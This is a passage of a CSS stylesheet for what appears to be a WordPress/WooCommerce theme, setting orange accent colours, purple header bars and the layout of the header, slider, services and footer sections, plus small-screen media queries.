
a,
#sidebox ul li a:hover,
.search-body i,
.main-navigation a:hover,
.category a:hover,
.woocommerce-info a:hover,
.main-navigation li li:focus > a,
.main-navigation li li:hover > a,
.main-navigation ul ul li a,
.text code,
.blogger h2 a:hover,
p.logged-in-as a,
.related-posts h3 a:hover,
.site-footer h3,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.site-title, .site-title a,
.logo p.site-description,
.middle-head i,
.logo h1 a, .widget-area .textwidget p a{
    color: #ff7600;
}

.site-footer ul li a:hover{
    color: #ff7600 !important;
}

.main-navigation ul ul li:hover,
.site-footer h3, .scrollup i{
    border-color: #ff7600;
}
.woocommerce a.added_to_cart{
    display: block;
}
/* -------------------------
 Header
--------------------------- */

#masthead,
.page-template-home-custom #masthead{
    background: transparent;
}

.middle-head {
    position: relative;
}

.topbar {
    background: #52006a;
    -webkit-clip-path: none;
    clip-path: none;
}

.middle-head i{
    font-size: 35px;
}

a.email,
a.call {
    font-size: 18px;
    color: #1f1e1e;
    font-weight: bold;
}
a.email:hover, a.call:hover{
    color: #ff7600;
}

.search-body {
    margin: 20px;
}

.searchform-inner .search-form .search-submit {
    padding: 11px 10px;
}

.social-icon i {
    color: #6d6d6d;
    font-size: 15px;
    border: dashed 1px #6d6d6d;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    text-align: center;
}

.search-body button {
    padding: 0;
    margin: 0 !important;
}

.search-body i {
    background: #ff7600;
    padding: 14px;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}

.searchform-inner {
  top: 55px;
  right: 21%;
}

.topbar p,
.main-navigation a:hover,
.readbutton a,#services .service-box:hover h3 a {
    color: #fff;
}

.navigation-top{
    padding: 0;
}

.nav-head {
    background: #52006a;
}

.main-navigation ul ul li a:hover{
    background: transparent;
}

.request-btn a {
    background: #ff7600;
    padding: 18px 15px;
    color: #fff;
}
.request-btn a:hover{
    background: #000;
}
/* -------------------------
    Slider
--------------------------- */

#slider .carousel-caption {
    right: 15%;
    left: 15%;
    top: 50%;
  transform: translateY(-50%);
}

#slider .inner_carousel,
#slider .inner_carousel h1,
#slider .inner_carousel p {
    text-align: center;
}

.readbutton {
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
    border: none;
}

.readbutton:hover{
    background: #1f1e1e;
}
.site-footer input[type="search"], .site-footer input[type="search"]::placeholder{
    color: #fff;
}
/* -------------------------
    Services
--------------------------- */

#services .service-para p{
    background: rgb(255 118 0 / 70%);
}

.site-info{
    -webkit-clip-path: none;
    clip-path: none;
}

.site-footer button.search-submit{
    margin: 0;
}
/* -------------------------
    Media
--------------------------- */

@media screen and (min-width: 320px) and (max-width: 720px){
    .page-template-home-custom #masthead {
        padding: 0;
    }
    .searchform-inner .search-form .search-submit {
        padding: 12px 10px;
    }
}

@media screen and (min-width: 720px) and (max-width: 768px){
    .request-btn a {
        padding: 15px 10px;
    }
    #slider .carousel-caption {
        right: 25%;
        left: 25%;
    }
}
